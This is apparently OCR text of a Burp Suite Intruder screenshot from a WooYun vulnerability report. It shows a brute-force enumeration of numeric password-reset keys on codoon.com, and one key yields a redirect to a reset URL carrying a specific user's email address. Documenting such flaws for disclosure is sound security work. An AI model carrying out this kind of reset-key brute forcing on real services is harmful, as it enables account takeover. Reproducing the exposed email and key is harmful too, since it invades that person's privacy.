 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
6055 7054 200 234
6065 7064 200 234
6066 7065 200 234
6067 7066 200 234
6068 7067 200 234
6069 7068 200 234
6072 7071 200 234
6074 7073 200 234
6081 7080 200 234
6084 7083 200 234
6086 7085 200 234
6089 7088 200 234
6091 7090 200 234
4919 5918 302 305
request response
raw headers hex
Content-Length: 0
Connection: close
Vary: Accept-Language, Cookie
Location:
http://www.codoon.com/reset_password?email=imlonghao%40gmail.com&key=5918
Content-Language: zh-cn
Server: TornadoServer/2.2
+ < > 0 matches
finished
www.wooyun.org